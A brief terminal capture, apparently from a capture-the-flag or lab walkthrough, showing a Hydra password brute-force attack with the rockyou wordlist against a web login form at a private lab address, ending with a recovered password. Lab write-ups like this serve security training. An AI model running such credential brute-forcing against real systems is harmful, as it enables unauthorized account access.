 ❯ hydra -l none -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&logi
n=Log+In&proc_login=true:Incorrect password." -t 50
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-21 23:34:22
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorr
ect password.
[STATUS] 928.00 tries/min, 928 tries in 00:01h, 14343471 to do in 257:37h, 50 active
[443][http-post-form] host: 10.10.10.43   login: none   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-21 23:36:00